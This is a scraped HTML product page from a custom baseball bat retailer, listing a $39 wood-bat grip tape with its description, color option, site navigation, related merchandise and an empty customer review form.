

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbats.com/bat-grip-tape.htm
body_size: 12225
content:
<!doctype html>
<html>
	<head>
        
<meta name="robots" content="noindex, nofollow">


<meta http-equiv="Content-Language" content="en-us">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Bat Grip Tape | X Bats The Worldwide Leader in Custom Baseball Bats</title>
<meta name="description" content="Bat Grip Tape | X Bats The Worldwide Leader in Custom Baseball Bats">
<meta name="keywords" content="Bat Grip Tape, xbats, baseball bats, x bats, softball bats">



<meta name="google-site-verification" content="B4wE_E3FR4EgNi43MW2jb4rkbE2soEVC8a3D1rbca3U" />
<meta name="msvalidate.01" content="D6935632D56DA7B48CC639CCBCE1B911" />

<script type="application/ld+json">{"@context":"http://schema.org/","@type":"WebSite","name":"X Bats","url":"https://www.xbats.com/","potentialAction":{"@type":"SearchAction","target":"https://www.xbats.com/search_results/?params[search_text]={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","url":"https://www.xbats.com/","name":"X Bats","image":["https://www.xbats.com/img/logo.jpg"],"logo":"https://www.xbats.com/img/logo.jpg","telephone":"(702) 419-0404","email":"customerservice@xbats.com","address":{"@type":"PostalAddress","streetAddress":"1930 Village Center Circle, #3-812","addressLocality":"Las Vegas","addressRegion":"NV","postalCode":"89134","addressCountry":"USA"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"Bat Grip Tape","image":["https://www.xbats.com//picts/products/grip-tape.jpg"],"description":"Specially made for wood bat handles, the grip tape is slightly tacky with the comfort you need to keep your hands on the bat but not get blisters. It provides unparalleled grip, improves control, increases bat speed and the tackiness continually restores so it performs game after game. The bat grip tape is available in Dark Green and Red.  With so many color choices for your X Bat custom wood bat, you can now add a color coordinating grip to add additional flair to your game while enhancing the performance of the best wood bats.","mpn":"Bat Grip Tape","sku":"Bat Grip Tape","brand":{"@type":"Brand","name":"XBat"},"offers":{"@type":"Offer","priceCurrency":"USD","price":39,"priceValidUntil":"2027-01-01","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"X Bats","url":"https://www.xbats.com/"},"url":"https://www.xbats.com/bat-grip-tape.htm"}}</script>

        <meta property="og:type" content="website">
<meta property="og:site_name" content="X Bats">
<meta property="og:url" content="https://www.xbats.com/bat-grip-tape.htm">
<meta property="og:title" content="Bat Grip Tape">
<meta property="og:description" content="Bat Grip Tape | X Bats The Worldwide Leader in Custom Baseball Bats">	
<meta property="og:image" content="https://www.xbats.com/picts/products/grip-tape.jpg" >
        <link href="https://www.xbats.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
        <!-- Following Meta is for a canonical link -->
<link rel="canonical" href="https://www.xbats.com/bat-grip-tape.htm">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">


<!-- css -->
<link href="css/main_index.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/catalog.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/main.css?v=2024"  type="text/css" rel="stylesheet" >







<script>
  sitehome = 'https://www.xbats.com/';
  sitehome_secure = 'https://www.xbats.com/';
</script>
        
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6LQVXJ');</script>
<!-- End Google Tag Manager -->




	</head>
	<body class=" section-products_zoom ">
	<script async>
	(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];
	j.async=1;j.src=o;j.dataset.sumoSiteId='6eba9a20a048bc3fad66fcc891ec98386b1c7d90d62dd5ee72cde5729d02b46f';
	v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');
	</script>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6LQVXJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="header-place-holder"></div>
		<!--[if lte IE 9]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		<header class="site-header" role="banner">
			<nav class="navbar navbar-inverse" role="navigation">
				<div class="container-fluid">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a href="tel:+17024190404" class="navbar-phone-link visible-xs" title="Phone: +17024190404" rel="nofollow">
							<i class="fa fa-phone"></i>
							<span class="sr-only">Phone</span>
						</a>


						<a class="navbar-brand" href="/" rel="home" title="X Bats">
							<span class="icon-logo"></span>
							<span class="sr-only">X Bats</span>
						</a>


						<div class="slogan hidden-xs hidden-sm">The Worldwide Leader in Custom Baseball Bats</div>


							
							<a href="https://www.xbats.com/login/" class="navbar-login-link visible-xs" rel="nofollow" title="Sign In">
								<i class="fa fa-user"></i>
								<span class="sr-only">Sign In</span>
							</a>
							

							



						<a href="https://www.xbats.com/viewcart/" class="navbar-cart-link visible-xs" title="Cart" rel="nofollow" >
							<span class="icon icon-cart"></span>
							<span class="sr-only">Cart</span>
						</a>
					</div><!-- .nabar-header -->

					<div class="collapse navbar-collapse" id="navbar-collapse-1">
						<ul class="nav navbar-nav visible-xs">
							<li>

								<form name="top_search_form" action="/index.php" method="GET" class="mobile-search-box">
									<input type="text" value="" name="params[search_text]" size="10" maxlength="255" dir="ltr" id="search_text" placeholder="Search" class=" searchInput search-field form-control" >
									<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
									<input type="hidden" name="section" value="search_results">
								</form>

							</li>
						</ul>
						<ul class="nav navbar-nav navbar-nav-top">
							<li class="dropdown">
								<a href="https://www.xbats.com/baseball-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Baseball">Baseball <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/baseball-custom-pro-bats-adult/" title="Baseball Adult Custom Pro">Adult Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-pro-stock-bats-adult/" title="Baseball Adult Pro Stock">Adult Pro Stock</a></li>
									<li><a href="https://www.xbats.com/torpedo-custom-pro-bats/" title="Baseball Torpedo Custom Pro">Torpedo Custom Pro</a></li>
									<li><a href="https://www.xbats.com/torpedo-pro-stock-bats/" title="Baseball Torpedo Pro Stock">Torpedo Pro Stock</a></li>
									<li><a href="https://www.xbats.com/baseball-custom-pro-bats-youth/" title="Baseball Youth Custom Pro">Youth Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-super-light-custom-pro-bats-youth/" title="Baseball Youth Super Light Custom Pro">Youth  Super Light Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-pro-stock-bats-youth/" title="Baseball Youth Pro Stock">Youth Pro Stock</a></li>
									<li><a href="https://www.xbats.com/baseball-training-bats/" title="Baseball Youth Training">Youth Training</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="https://www.xbats.com/softball-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="">Softball <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/softball-custom-pro-bats/"  title="Softball Adult Custom Pro">Adult Custom Pro</a></li>
									<li><a href="https://www.xbats.com/softball-pro-stock-bats/"  title="Softball Adult Pro Stock">Adult Pro Stock</a></li>
									<li><a href="https://www.xbats.com/softball-training-bats/"  title="Softball Fastpitch Training">Fastpitch Training</a></li>
									<li><a href="https://www.xbats.com/custom-youth-fastpitch/"  title="Softball Youth Custom Pro">Youth Custom Pro</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="https://www.xbats.com/fungo-training-coaching-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Fungo Training  Coaching">Fungo | Training | Coaching <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/pro-maple-log.htm" title="Log">Log</a></li>
									<li><a href="https://www.xbats.com/short-barrel-training-bat.htm"  title="Short Barrel Training Bat">Short Barrel Training Bat</a></li>
									<li><a href="https://www.xbats.com/pro-maple-shorty.htm"  title="Shorty">Shorty</a></li>
									<li><a href="https://www.xbats.com/shorty-2.htm"  title="Shorty 2">Shorty 2</a></li>
									<li><a href="https://www.xbats.com/pro-maple-fungo.htm"  title="Fungo">Fungo</a></li>
									<li><a href="https://www.xbats.com/pro-maple-fungo-73.htm"  title="Fungo 73">Fungo 73</a></li>
                               								<li><a href="https://www.xbats.com/pro-maple-fungo-reggie-smith-model.htm"  title="Fungo Extended">Fungo Extended</a></li>
									<li><a href="https://www.xbats.com/baseball-training-bats/" title="Progressive Training Bat System">Progressive Training Bat System</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-training-bat.htm"  title="RS Backspin">RS Backspin</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-shorty-training-bat.htm"  title="RS Backspin Shorty">RS Backspin Shorty</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-youth-training-bat.htm"  title="RS Backspin Youth">RS Backspin Youth</a></li>
									<li><a href="https://www.xbats.com/sb401-softball-training-bat.htm"  title="SB401 Fastpitch Training Bat">SB401 Fastpitch Training Bat</a></li>

								</ul>
							</li>
							<li><a href="https://www.xbats.com/over-the-line-bats/" title="Over The Line">Over The Line</a></li>
						</ul>
						<ul class="nav navbar-nav navbar-nav-bottom">
							<li class="dropdown">
								<a href="https://www.xbats.com/trophy-gift-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Trophy Gift Bats">Trophy & Gift Bats <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/trophy-bat.htm" title="Trophy Bat">Trophy Bat</a></li>
									<li><a href="https://www.xbats.com/team-trophy-bat.htm" title="Team Trophy Bat">Team Trophy Bat</a></li>
									<li><a href="https://www.xbats.com/rookie-of-the-year-birth-bat.htm" title="Rookie of the Year Baby Birth Bat">Rookie of the Year Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/baby-birth-bat.htm" title="Baby Birth Bat">Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/19-inch-mini-birth-bat.htm" title="19 &quot;  Mini Baby Birth Bat">19" Mini Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/19-inch-mini-bat.htm" title="19 inch Mini Bat">19" Mini Bat</a></li>
									<li><a href="https://www.xbats.com/mini-bat-stand.htm" title="Mini Bat Stand">Mini Bat Stand</a></li>
									<li><a href="https://www.xbats.com/bat-and-jersey-display-cases/" title="Bat Display Cases">Bat Display Cases</a></li>
									<li><a href="https://www.xbats.com/baseball-jersey-display-case.htm" title="Jersey Display Cases">Jersey Display Cases</a></li>
								</ul>
							</li>
							<li><a href="https://www.xbats.com/bat-resource-guide/"  title="Bat Resource Guide">Bat Resource Guide</a></li>
							<li><a href="https://www.xbats.com/xgear/"  title="X Gear">X Gear</a></li>
							<li class="dropdown"><a href="https://www.xbats.com/accessories/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"  title="Accessories">Accessories <span class="caret"></span></a>
								<ul class="dropdown-menu">
										<li><a href="https://www.xbats.com/gift_certificates/" title="Gift Certificates">Gift Certificates</a></li>
										<li><a href="https://www.xbats.com/bat-sleeves.htm" title="Bat Sleeves">Bat Sleeves</a></li>
										<li><a href="https://www.xbats.com/grip-tape.htm" title="Grip Tape">Grip Tape</a></li>
										<li><a href="https://www.xbats.com/x-bats-tacky-grip-stick.htm" title="Tacky Grip Stick">Tacky Grip Stick</a></li>
										<li><a href="https://www.xbats.com/pro-hitter-enhanced-bat-grip.htm" title="Pro Hitter Enhanced Bat Grip">Pro Hitter Enhanced Bat Grip</a></li>
										<li><a href="https://www.xbats.com/x-bats-pro-polish.htm" title="Pro Polish">Pro Polish</a></li>
										<li><a href="https://www.xbats.com/bat-and-jersey-display-cases/" title="Bat Display Cases">Bat Display Cases</a></li>
										<li><a href="https://www.xbats.com/baseball-jersey-display-case.htm" title="Jersey Display Cases">Jersey Display Cases</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" title="More">More <span class="caret"></span></a>
								<ul class="dropdown-menu dropdown-menu-right" role="menu">
									<li><a href="https://www.xbats.com/#whyus"  title="Why we are different">Why We Are Different</a></li>
									<li><a href="https://www.xbats.com/club-x/"  title="Club X">Club X</a></li>
									<li><a href="https://www.xbats.com/production-process/"  title="Photo Galleries">Production Process</a></li>
									<li><a href="https://www.xbats.com/galleries/"  title="Photo Galleries">Photo Galleries</a></li>
									<li><a href="https://www.xbats.com/bat-resource-guide/faq-choosing-perfect-bat.htm"  title="Frequently Asked Questions">Frequently Asked Questions</a></li>

									<li><a href="https://www.xbats.com/product_batrecommender/"  title="Choosing Your X Bat">Choosing Your X Bat</a></li>
									<li><a href="https://www.xbats.com/blog/"  title="Blog">Blog</a></li>

								</ul>
							</li>


						</ul>
						<ul class="nav navbar-nav navbar-nav-right hidden-xs">

							
							<li class="sign-in">
								<a href="/login/" title="Sign In"  rel="nofollow">
									<span class="glyphicon glyphicon-user"></span> Sign In
								</a>
							</li>
							

							

							<li>
								<a href="#" class="toggle-top-search-bar"  rel="nofollow" title="Search">
									<span class="icon icon-search"></span>
									<span class="sr-only">Search</span>
								</a>
							</li>
							<li>
								<a href="https://www.xbats.com/viewcart/"  rel="nofollow" title="Cart">
									<span class="icon icon-cart"></span>
									<span class="sr-only">Cart</span>
								</a>
							</li>

							<form name="top_search_form" action="/index.php" method="GET" class="search-box">
								<input type="text" value="" name="params[search_text]" size="10" maxlength="255" dir="ltr" id="search_text" class=" searchInput search-field form-control" >
								<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
								<input type="hidden" name="section" value="search_results">
							</form>
						</ul>
					</div>
				</div><!-- .container-fluid -->
			</nav><!-- .navbar -->
		</header>

		<div class="banerhelp banerhelp_products_zoom">
			<a href="https://www.xbats.com/contact_us/">
			Need help placing an order?<br>Call our Order Line<br>
			<small>(Do NOT call this number to check on an order)</small>
			<b><nobr>(702) 419-0404</nobr> <i>9am-7pm&nbsp;Pacific</i></b>
			</a>
		
			<a href="https://www.xbats.com/check-on-your-order/" class="order-check">Check On Your Order</a>
		</div>




<!--Following "Magic" escape sequnce, enables ZOOM data-->
<!-- -->
<!--########################################################-->
<section class="content content_products product_bat-grip-tape">
	<div class="container">
				<div class="row">
			<div class="col-md-12">
						<div class="row">
							<div class="col-md-12">
								<nav aria-label="breadcrumb">
									<ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="Home"><a href="https://www.xbats.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="Accessories"><a href="https://www.xbats.com/accessories/" itemprop="item"><span itemprop="name">Accessories</span></a><meta itemprop="position" content="2"></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="Bat Grip Tape"><span itemprop="name">Bat Grip Tape</span><meta itemprop="position" content="3"></li>
									</ol>
								</nav>
							</div>
						</div>
						

						<div class="white-background clearfix">
							<form action="index.php" method="POST" enctype="multipart/form-data">
								<input type="hidden" name="PRODUCTS[Bat Grip Tape][]" id="1121:39.00:1:1:1000000" value="1">
								<div class="row">
									<div class="col-xs-12">
										<div class="pull-right">
											<a data-toggle="modal" href="#openComments" style="font-size: 17px; margin: 10px 5px; display: block;">Write Review</a>
										</div>
										<h1 class="smaller-title">Bat Grip Tape</h1>
									</div>
								</div>
								<div class="row">
									<div class="col-xs-12 prod_pic text-center">
										


	

	
		
			<a class="fancybox" href="/picts/products/grip-tape.jpg" title="Bat Grip Tape" itemprop="image">
				<img src="/picts/products/grip-tape.jpg" alt="Bat Grip Tape" title="Bat Grip Tape" class="img-thumbnail">
			</a>
		
	


									</div>
								</div>
										<div class="row prod-info">
										

										
											<div class="col-md-12">
												
												<div class="long_desc" itemprop="description"><p>Specially made for wood bat handles, the grip tape is slightly tacky with the comfort you need to keep your hands on the bat but not get blisters. It provides unparalleled grip, improves control, increases bat speed and the tackiness continually restores so it performs game after game. The bat grip tape is available in Dark Green and Red.  With so many color choices for your X Bat custom wood bat, you can now add a color coordinating grip to add additional flair to your game while enhancing the performance of the best wood bats.</p></div>
												
												<ul class="list-unstyled prod-info-list">
													<li><strong>Model:</strong> <span itemprop="sku">Bat Grip Tape</span></li>
													<li>
														<div class="review-post-st clearfix">
																		<meta itemprop="ratingValue" content="0" />
															<meta itemprop="reviewCount" content="0" />
															<meta itemprop="worstRating" content = "1">
															<meta itemprop="bestRating" content = "5">
															<strong class="pull-left">Rating:</strong>
															<a  data-toggle="modal" href="#openComments" >
															<div class="rr-star-st" style="cursor:pointer;" onclick="$('.s-msg-add.add_new').trigger('click')">

																<div class="rating0">
																	<span class="rating1"></span>
																	<span class="rating2"></span>
																	<span class="rating3"></span>
																	<span class="rating4"></span>
																	<span class="rating5"></span>
																</div>

															</div>
															</a>
														</div>
													</li>

													<li class="  ">
														
														<div><strong>Grip Tape Color:</strong><SELECT ID="Bat_Grip_Tape_Grip_Tape_Color" NAME="OPTIONS[Bat Grip Tape][][Grip Tape Color]"  SIZE="1"  data-sku="Bat Grip Tape"  data-name="Grip Tape Color"  data-prod_id="1121"  data-opt_id="581"  class="product_option" ><option ID="Dark_Green"  PROD_ID="1121"  SKU="Bat Grip Tape"  OPT_ID="581"  NAME="Grip Tape Color"  TPY="select"  IDX="200"  OPTION_SKU=""  PRICE="0"  MULTIPLY_CHOICE="1"  PICTSNAV="0"  VALUE_SKU=""  QUANTITY="-1"  VALUE="Dark Green"  PICT_ID="0"  IS_DEFAULT="0"  OPT_V_ID="11636"  VALUE_IDX="2"  WEIGHT="0"  PURCHASABLE="1"  CUSTOM_FIELD=""  LINKED_SKU=""  PICTURE=""  PICTURE_TITLE=""  CAPTION="Dark Green"  price="0"  optionPrice="0"  data-price="0"   >Dark Green</option></SELECT></div>
													</li>
													<li>
														<strong>Price:</strong>
														<span id="PRICE_1121" >$39.00</span>
													</li>
												</ul>
												<input type="submit" class="btn btn-danger" id="1121:39.00:1:1:1000000:BUY_BUTTON" value="ADD TO CART" PROD_ID="1121" QUANTITY_FIELD_ID="1121:39.00:1:1:1000000">
											</div>
										
										</div>

								<input type="hidden" name="ac" value="addtocart">
								<input type="hidden" name="section" value="products_zoom">
								<input type="hidden" name="next_section" value="viewcart">
							</form>
						</div>
						<div class="row">
							<div class="col-xs-12">
								<h3 class="bg-primary related">You May Need:</h3>
								
<ul class="related-prod">
<li class="col-lg-3 col-md-4 col-sm-4 col-xs-6">
    <div class="thumbnail text-center prod-item">


<!-- picture -->
        
            
            
                <div class="pict">
                    <a href="https://www.xbats.com/spanish-national-team-player-s-t-shirt.htm" title="Spanish National Team Player's t-shirt">
                        <img src="https://www.xbats.com/picts/products/spain-1.png" alt="Spanish National Team Player's t-shirt"   TITLE="Spanish National Team Player's t-shirt"  >
                    </a>
                </div>              
                             
        


         







        

        
            <h4><a href="https://www.xbats.com/spanish-national-team-player-s-t-shirt.htm" title="Spanish National Team Player's t-shirt">Spanish National Team Player's t-shirt</a></h4>
        






        
        <div class="clearfix margin-top">
            
                <div class="text-danger text-center col-xs-12 price"><span class="text-muted">Price: </span>$25.00</div>
            



            <div class="add-to-cart-btn col-xs-12 text-center">
                
                    <a href="https://www.xbats.com/spanish-national-team-player-s-t-shirt.htm" title="View Product" class="btn btn-danger btn-sm">View Product</a>
                
                
               




            </div>
        </div>
    </div>
</li><li class="col-lg-3 col-md-4 col-sm-4 col-xs-6">
    <div class="thumbnail text-center prod-item">


<!-- picture -->
        
            
            
                <div class="pict">
                    <a href="https://www.xbats.com/team-great-britain-player-st-shirt.htm" title="Team Great Britain Player's t-shirt">
                        <img src="https://www.xbats.com/picts/products/great-br-team_123.png" alt="Team Great Britain Player's t-shirt"   TITLE="Team Great Britain Player's t-shirt"  >
                    </a>
                </div>              
                             
        


         







        

        
            <h4><a href="https://www.xbats.com/team-great-britain-player-st-shirt.htm" title="Team Great Britain Player's t-shirt">Team Great Britain Player's t-shirt</a></h4>
        






        
        <div class="clearfix margin-top">
            
                <div class="text-danger text-center col-xs-12 price"><span class="text-muted">Price: </span>$25.00</div>
            



            <div class="add-to-cart-btn col-xs-12 text-center">
                
                    <a href="https://www.xbats.com/team-great-britain-player-st-shirt.htm" title="View Product" class="btn btn-danger btn-sm">View Product</a>
                
                
               




            </div>
        </div>
    </div>
</li><li class="col-lg-3 col-md-4 col-sm-4 col-xs-6">
    <div class="thumbnail text-center prod-item">


<!-- picture -->
        
            
            
                <div class="pict">
                    <a href="https://www.xbats.com/wristbands.htm" title="Wristbands">
                        <img src="https://www.xbats.com/picts/products/wristbands-thumb.jpg" alt="Wristbands"   TITLE="Wristbands"  >
                    </a>
                </div>              
                             
        


         







        

        
            <h4><a href="https://www.xbats.com/wristbands.htm" title="Wristbands">Wristbands</a></h4>
        






        
        <div class="clearfix margin-top">
            
                <div class="text-danger text-center col-xs-12 price"><span class="text-muted">Price: </span>$10.00</div>
            



            <div class="add-to-cart-btn col-xs-12 text-center">
                
                    <a href="https://www.xbats.com/wristbands.htm" title="View Product" class="btn btn-danger btn-sm">View Product</a>
                
                
               




            </div>
        </div>
    </div>
</li><li class="col-lg-3 col-md-4 col-sm-4 col-xs-6">
    <div class="thumbnail text-center prod-item">


<!-- picture -->
        
            
            
                <div class="pict">
                    <a href="https://www.xbats.com/x-bat-pro-series-fleece-pull-over.htm" title="X Bat Pro Series Fleece Pull-over">
                        <img src="https://www.xbats.com/picts/products/x-bat-pro-series-fleece-pull-over.jpg" alt="X Bat Pro Series Fleece Pull-over"   TITLE="X Bat Pro Series Fleece Pull-over"  >
                    </a>
                </div>              
                             
        


         







        

        
            <h4><a href="https://www.xbats.com/x-bat-pro-series-fleece-pull-over.htm" title="X Bat Pro Series Fleece Pull-over">X Bat Pro Series Fleece Pull-over</a></h4>
        






        
        <div class="clearfix margin-top">
            
                <div class="text-danger text-center col-xs-12 price"><span class="text-muted">Price: </span>$65.00</div>
            



            <div class="add-to-cart-btn col-xs-12 text-center">
                
                    <a href="https://www.xbats.com/x-bat-pro-series-fleece-pull-over.htm" title="View Product" class="btn btn-danger btn-sm">View Product</a>
                
                
               




            </div>
        </div>
    </div>
</li>
</ul>

								
							</div>
						</div>
					</div>

</div>
				<div class="row">
					<div class="col-xs-12">
						<!-- Comments block starts-->
<div class="panel panel-default">
	<div class="panel-heading clearfix">
		
		<h3 class="panel-title comments-title">Customer Reviews</h3>
		
		
				
		
		<div class="panel-controls">
			
			<a class="btn btn-primary pull-right" data-toggle="modal" href="#openComments" >Add New</a>
			
			
			
		</div>							
	</div>
	<div class="panel-body list-group list-group-contacts comments" id="comments">		
			
		<!-- <a href="#" class="list-group-item">                                    
			<img src="assets/images/users/user2.jpg" class="pull-left" alt="John Doe">
			<span class="contacts-title">John Doe</span>
			<p>UI/UX Designer</p>                                    
		</a>	 -->

		

		
			<div class="list-group-item">No reviews on this product yet. Be the first to review this product!</div>
		
	</div>
</div>


<!--Comments block ends -->

<div class="modal fade" id="openComments" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			
			<form action="https://www.xbats.com/" method="post" name="COMMENTS_FORM" id="COMMENTS_FORM" class="comment_form form-horizontal">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
					<h4 class="modal-title" id="exampleModalLabel">
						
							Write a review 
						 

						 
					</h4>
				</div>
				<div class="modal-body" id="form-comment-add">
					
					<!-- errors  start -->
					<div class="error_mess ajax_errors alert alert-danger" style="display:none"></div>
                				
                				
                					<div class="ajax_next_url" style="display:none">
                						https://www.xbats.com/bat-grip-tape.htm?params[comment_submitted]=1#comments
                					</div>
                				

                				<div class="form_err_message error_mess alert alert-danger">
				                    <span class="form_email_error">Value entered for e-mail is invalid<br></span>
				                    <span class="form_password_error">Passwords don't match<br></span>
				                    <span class="form_mandatory_error">Please fill up missing fields below</span>
    					</div>
    					<!-- errors end -->
					
					<div class="form-group">
						<label for="AUTHOR" class="col-sm-4 control-label line-height">Name <strong class="madatorystar">*</strong></label>
						<div class="col-sm-7">
							<input type="text" value="" name="DATA[AUTHOR]" size="10" maxlength="255" dir="ltr" id="AUTHOR" autocomplete="off" class=" mandatory form-control" >							
						</div>
					</div>      					
					
					
					<div class="form-group">
						<label for="" class="col-sm-4 control-label line-height">How do you rate this item? <strong class="madatorystar">*</strong></label>
						<div class="col-sm-7">
							<div class="field">
								<div class="w-stars-st" ID="RATING_PICKER">
									<span rate="1"></span>
									<span rate="2"></span>
									<span rate="3"></span>
									<span rate="4"></span>
									<span rate="5"></span>
								</div>
								<input type="hidden" value="0" name="DATA[ITEM_RATING]" id="ITEM_RATING" autocomplete="off" class=" form-control" >
							</div>	
						</div>
					</div>
					

					<div class="form-group">
						<label for="EMAIL" class="col-sm-4 control-label line-height">Email <strong class="madatorystar">*</strong></label>
						<div class="col-sm-7">
							<input type="text" value="" name="DATA[EMAIL]" size="10" maxlength="255" dir="ltr" id="EMAIL" autocomplete="off" class=" mandatory form-control" >
						</div>
					</div>

					<div class="form-group">
						<label for="WEBSITE" class="col-sm-4 control-label line-height">Website</label>
						<div class="col-sm-7">
							<input type="text" value="" name="DATA[WEBSITE]" size="10" maxlength="255" dir="ltr" id="WEBSITE" autocomplete="off" class=" form-control" >
						</div>
					</div>

					<div class="form-group">
						<label for="COMMENT" class="col-sm-4 control-label line-height">
							
							Review <strong class="madatorystar">*</strong>
							
							
								
						</label>						
						<div class="col-sm-7">
							<textarea cols="1" rows="2" id="COMMENT" name="DATA[COMMENT]" dir="ltr" autocomplete="off" class=" mandatory bbcode_wysiwyg form-control" ></textarea>
						</div>
					</div>					
				</div>
				<div class="modal-footer">
					<div class="validation_block">
						<button type="submit" class="btn btn-primary">Submit</button>
						<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					</div>				
				</div>
